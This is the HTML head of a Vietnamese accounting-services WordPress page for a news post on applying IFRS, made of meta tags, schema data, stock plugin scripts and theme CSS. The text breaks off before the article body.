

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/
body_size: 20540
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ketoanthuemht.com/xmlrpc.php">
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>CLB Kế toán trưởng toàn quốc: Chia sẻ kinh nghiệm quốc tế trong việc áp dụng IFRS - Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v11.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CLB Kế toán trưởng toàn quốc: Chia sẻ kinh nghiệm quốc tế trong việc áp dụng IFRS - Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT" />
<meta property="og:description" content="Ngày 15/4/2024, kỳ sinh hoạt chuyên môn lần thứ 04/2024 diễn ra tại Hà Nội. Đây là kỳ sinh hoạt lần thứ 04 năm 2024 của Câu lạc bộ Kế toán trưởng toàn quốc (VCCA) thuộc Hiệp hội Kế toán và Kiểm toán Việt Nam (VAA) phối hợp cùng Ủy ban chuẩn mực kế toán quốc &hellip;" />
<meta property="og:url" content="https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/" />
<meta property="og:site_name" content="Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2024-04-21T03:46:37+00:00" />
<meta property="article:modified_time" content="2024-04-21T03:47:20+00:00" />
<meta property="og:updated_time" content="2024-04-21T03:47:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ngày 15/4/2024, kỳ sinh hoạt chuyên môn lần thứ 04/2024 diễn ra tại Hà Nội. Đây là kỳ sinh hoạt lần thứ 04 năm 2024 của Câu lạc bộ Kế toán trưởng toàn quốc (VCCA) thuộc Hiệp hội Kế toán và Kiểm toán Việt Nam (VAA) phối hợp cùng Ủy ban chuẩn mực kế toán quốc [&hellip;]" />
<meta name="twitter:title" content="CLB Kế toán trưởng toàn quốc: Chia sẻ kinh nghiệm quốc tế trong việc áp dụng IFRS - Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT" />
<meta name="twitter:image" content="https://ketoanthuemht.com/wp-content/uploads/2024/04/images.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ketoanthuemht.com/#organization","name":"","url":"https://ketoanthuemht.com/","sameAs":[]},{"@type":"WebSite","@id":"https://ketoanthuemht.com/#website","url":"https://ketoanthuemht.com/","name":"D\u1ecbch v\u1ee5 K\u1ebf to\u00e1n / \u0110\u0103ng k\u00fd KD - K\u1ebf to\u00e1n Thu\u1ebf MHT","publisher":{"@id":"https://ketoanthuemht.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://ketoanthuemht.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#webpage","url":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/","inLanguage":"vi-VN","name":"CLB K\u1ebf to\u00e1n tr\u01b0\u1edfng to\u00e0n qu\u1ed1c: Chia s\u1ebb kinh nghi\u1ec7m qu\u1ed1c t\u1ebf trong vi\u1ec7c \u00e1p d\u1ee5ng IFRS - D\u1ecbch v\u1ee5 K\u1ebf to\u00e1n / \u0110\u0103ng k\u00fd KD - K\u1ebf to\u00e1n Thu\u1ebf MHT","isPartOf":{"@id":"https://ketoanthuemht.com/#website"},"image":{"@type":"ImageObject","@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#primaryimage","url":"https://ketoanthuemht.com/wp-content/uploads/2024/04/images.jpg","width":276,"height":183,"caption":"IFRS"},"primaryImageOfPage":{"@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#primaryimage"},"datePublished":"2024-04-21T03:46:37+00:00","dateModified":"2024-04-21T03:47:20+00:00"},{"@type":"Article","@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#article","isPartOf":{"@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#webpage"},"author":{"@id":"https://ketoanthuemht.com/author/qcv/#author"},"headline":"CLB K\u1ebf to\u00e1n tr\u01b0\u1edfng to\u00e0n qu\u1ed1c: Chia s\u1ebb kinh nghi\u1ec7m qu\u1ed1c t\u1ebf trong vi\u1ec7c \u00e1p d\u1ee5ng IFRS","datePublished":"2024-04-21T03:46:37+00:00","dateModified":"2024-04-21T03:47:20+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#webpage"},"publisher":{"@id":"https://ketoanthuemht.com/#organization"},"image":{"@id":"https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#primaryimage"},"articleSection":"Tin t\u1ee9c"},{"@type":["Person"],"@id":"https://ketoanthuemht.com/author/qcv/#author","name":"qcv","image":{"@type":"ImageObject","@id":"https://ketoanthuemht.com/#authorlogo","url":"https://secure.gravatar.com/avatar/409460eaade29f90dd61e30f59d563b4?s=96&d=mm&r=g","caption":"qcv"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT &raquo;" href="https://ketoanthuemht.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT &raquo;" href="https://ketoanthuemht.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dịch vụ Kế toán / Đăng ký KD - Kế toán Thuế MHT &raquo; CLB Kế toán trưởng toàn quốc: Chia sẻ kinh nghiệm quốc tế trong việc áp dụng IFRS Dòng phản hồi" href="https://ketoanthuemht.com/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ketoanthuemht.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ketoanthuemht.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://ketoanthuemht.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }
</style>
<link rel='stylesheet' id='hrw-css'  href='https://ketoanthuemht.com/wp-content/plugins/call-now-icon-animate/css.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ketoanthuemht.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ketoanthuemht.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//ketoanthuemht.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sv-reset-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/reset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ketoanthuemht.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/easyzoom.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='global-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-unitest-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/theme-unitest.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-default-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/theme-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-style-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-fix-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/lib/responsive-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-product-list-pen-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/style-product-list-pen.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-default-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reponsive-pen-css'  href='https://ketoanthuemht.com/wp-content/themes/megastore/assets/css/reponsive-pen.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/ketoanthuemht.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js'></script>
<link rel='https://api.w.org/' href='https://ketoanthuemht.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ketoanthuemht.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ketoanthuemht.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='https://ketoanthuemht.com/?p=378' />
<link rel="alternate" type="application/json+oembed" href="https://ketoanthuemht.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fketoanthuemht.com%2F2024%2F04%2F21%2Fclb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ketoanthuemht.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fketoanthuemht.com%2F2024%2F04%2F21%2Fclb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs%2F&#038;format=xml" />

<!-- Ứng dụng cài đặt Phone, Mạng xã hội 0.1.1 bởi QCV Group -->
<style>.mypage-alo-ph-circle {border-color: #c20000;}
					.mypage-alo-ph-circle-fill, .mypage-alo-phone span {background-color:#00a308;}
					.mypage-alo-ph-img-circle {background-color: #c20000;}.mypage-alo-phone:hover .mypage-alo-ph-circle {border-color: #cd5600;}
					.mypage-alo-phone:hover .mypage-alo-ph-circle-fill, .mypage-alo-phone:hover span  {background-color:#cd5600;}
					.mypage-alo-phone:hover .mypage-alo-ph-img-circle {background-color: #cd5600;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ketoanthuemht.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ketoanthuemht.com/wp-content/uploads/2021/04/cropped-logoMHT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ketoanthuemht.com/wp-content/uploads/2021/04/cropped-logoMHT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ketoanthuemht.com/wp-content/uploads/2021/04/cropped-logoMHT-180x180.png" />
<meta name="msapplication-TileImage" content="https://ketoanthuemht.com/wp-content/uploads/2021/04/cropped-logoMHT-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

            <style id="sv_cutom_css">
                .price-box span
    {color:#dd0000}
.single_add_to_cart_button, .product_type_simple, .products .btn-add-cart
    {background-color:#59d600 !important}
.option7 .main-menu .navbar-nav > li:hover> a,
    .option5 .product-extra-link a.addcart-link:hover,
    .option6 .main-menu, .header-menu6,
    .item-banner6 .banner-intro h2 span::before,.form-newsletter .mc4wp-form input[type="submit"],
    .about-icon a:hover, .item-latest-news6 .news-info.info-red .readmore-link, .news-info.info-red, .item-banner-adv6.half-banner:hover .banner-info::before, .item-banner-adv6.half-banner:hover .banner-info, .item-product6 .product-extra-link a.addcart-link:hover, .item-product6 .product-extra-link a.wishlist-link, .item-product6 .product-thumb .quickview-link, .kt-owl-carousel.kt-owl-option6 .owl-nav>div:hover, .item-banner6 .banner-intro h2 span::before,
    .service-icon8 > a, .menu-header-nav5.menu8, .main-menu.menu-header-nav5.menu8,
    .option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .main-menu.main-menu12 .navbar-nav>li:hover, .main-menu .navbar-nav>li:hover .dropdown-menu, .main-menu.main-menu12 .navbar-nav>li.current-menu-item,
    .option12 .option4 .block-slider .bx-pager-item a.active,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover,.top-bar.top-bar12 .top-bar-link-right li:hover,
    .item-product13 .product-extra-link a.addcart-link,.option9.option17 .product-extra-link a.addcart-link
    {background-color:#24a1f4}
.block-wrap-cart6 .iner-block-cart > a .total span,
    .about-info > h3 a:hover, .question-faq, .product-tab6 .product-tab-header li.active a, .product-tab6 .product-tab-header li a:hover, .item-banner-adv6.full-banner .banner-info a.readmore:hover, .item-product6 .product-title a:hover, .big-sale-banner .banner-info h3,
    .service-info8 > h3 a,.contact-phone6 span
    {color:#24a1f4}
.item-banner-adv6.half-banner:hover .banner-info::after
    {border-left-color:#24a1f4}
.option8 .product-extra-link a.addcart-link:hover, .option8 .product-extra-link a:hover,
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-prev:hover, 
    .option12 .product-box9 .product-tab-content.kt-owl-carousel .owl-next:hover,
    .option12 .kt-owl-carousel .owl-prev:hover, 
    .option12 .kt-owl-carousel .owl-next:hover
    {border-color:#24a1f4}
a:hover, a:focus, a:active,.main-menu .navbar-nav>li:hover>a, .main-menu .navbar-nav>li.current-menu-item>a,
    .block-category .nav-tab>li>a:hover, .block-category .nav-tab>li.active>a,
    .block-category .categories>li>a:before,.block-popular-cat .sub-categories li a:before,
    .block-coppyright a, .list-link-footer li a:hover, .block-shop-phone strong,
    .block-header-right .item i,.block-tabs .nav-tab li a:hover, .block-tabs .nav-tab li:before,
    .option3 .advanced-search .btn-search,ul.top-box.top-box3 > li > i,
    .block-wrap-cart .iner-block-cart>a,.block-wrap-cart .iner-block-cart>a,
    .block-tags .tagcloud a:hover,.option4 .wrap-block-cl .user-info .fa,
    .option4 .block-slider .caption-group .primary,.recent-comment-list li>h5>a:hover,
    .comment-form .controls a:hover,.option3 .main-menu .navbar-nav>li>a:hover, .option3 .main-menu .navbar-nav>li.active>a, .option3 .main-menu .navbar-nav>li>a:focus,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-text > li.group_header:hover a,
    .blog-posts .post-item .entry-meta-data .fa,.blog-posts .post-item .entry-meta-data a:hover,
    .blog-posts .post-item .entry-meta-data a:hover,.blog-posts .post-item .entry-meta-data .fa,
    .option4 .wrap-block-cl .user-info .dropdown-menu .fa,.entry-detail .entry-meta-data .author .fa,
    .entry-detail .entry-meta-data a:hover,.entry-tags a:hover,.block-news7 .author-comment > a:hover,
    .block-news7 .item-latest-news .readmore:hover,.product-tab-header li a:hover, .product-tab-header li.active a,
    .product-thumb .quickview-link,.block-slider5 .caption-group .title .primary,.link-view-all a,
    .item-latest-news .readmore:hover,.author-comment > a:hover,.info-header-right5 > li a:hover,
    .info-header-left5 li i,.top-link6 > li a:hover,.wrap-block-cl6 .dropdown > a:hover,
    .item-banner6 .banner-intro h3 span::before,.item-banner-adv6.full-banner .banner-info a.readmore, .item-banner-adv6.full-banner .banner-info h2, .info-gift-cart > h3 a:hover, .item-banner6 .banner-intro h2 span, .big-sale-banner .banner-info h2, .icon-gift-cart > a,
    .vertical-menu-link>li>a:before,.top-bar10.top-bar .top-bar-link-right li a,
    .product-box9.product-box10 .product-tab-header ul li.active a, .product-box9 .product-tab-header ul li a:hover,
    .main-menu10.main-menu .navbar-nav > li:hover > a,.top-bar10.top-bar .top-bar-link > li .fa,
    .top-bar.top-bar12 .top-bar-link > li .fa,.option13 .contact-phone6 span,
    .option13 .block-wrap-cart6 .iner-block-cart > a .total span,.mini-cart14 .total-mini-cart-price,
    .option14 .block-vertical-menu .vertical-head .vertical-title:after
    {color:#1e87bc}
.advanced-search .btn-search,.block-wrap-cart .iner-block-cart:after,#category-select-menu .ui-state-focus,
    .block-category .categories>li>a>.text:before,.block-category .categories>li>a:hover>.text,
    .products .btn-quick-view,.block-hot-deals .block-countdownt .box-count,
    .sv-btn-default,.mc4wp-form input[type="submit"],.block-social .list-social li>a:hover,.scroll_top,
    .kt-owl-carousel .owl-next:hover,.option4 .block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .kt-owl-carousel .owl-prev:hover,.block-slider .bx-prev:hover, .block-slider .bx-next:hover,
    .block-header-right .item.item-cart,.block-vertical-menu .vertical-head,
    .block-hot-deals2 .nav-tab li.active a:before, .block-hot-deals2 .nav-tab li:hover a:before,
    .caption-group .button-radius:before, .wpb_content_element .button-radius:before, .block-banner2 .button-radius:before,
    .option3 .products .btn-quick-view,.block-top-review .list-product .product:hover .order, .block-top-review .list-product .product.active .order,
    .option3 .kt-owl-carousel .owl-prev:hover, .option3 .kt-owl-carousel .owl-next:hover, .option3 .customNavigation-owl .prev:hover, .option3 .customNavigation-owl .next:hover,
    .option3 .tab-cat-products .sub-cat,.option4 .wrap-block-cl .dropdown-menu>li>a:hover,
    .option4 .block-slider .bx-pager-item a.active,.block-categories .sub-cat,.button,
    .page-numbers>li>a:hover, .page-numbers>li>span.current,.tagcloud a:hover,
    .comment-list .comment-reply-link,.woocommerce input.button, .woocommerce table.my_account_orders .order-actions .button, .woocommerce button.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button,
    .block-filter-inner .ui-slider-handle,.display-product-option li.selected span, .display-product-option li:hover span,
    .woocommerce input.button:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce button.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
    .woocommerce div.product form.cart .button.single_add_to_cart_button:before,.block-category-list a:hover,
    .main-menu .dropdown-menu li:hover,.option4 .kt-owl-carousel .owl-prev:hover, .option4 .kt-owl-carousel .owl-next:hover, .option4 .customNavigation-owl .prev:hover, .option4 .customNavigation-owl .next:hover,
    .woocommerce #review_form #respond .form-submit input,
    .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
    .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li.group_header:hover, .main-menu .has-mega-menu .dropdown-menu > li .block-megamenu-link > li:hover,
    .error-404 .search-widget .btn-search,.option3 .block .block-head:before,.block3 .block-head .block-title:before,
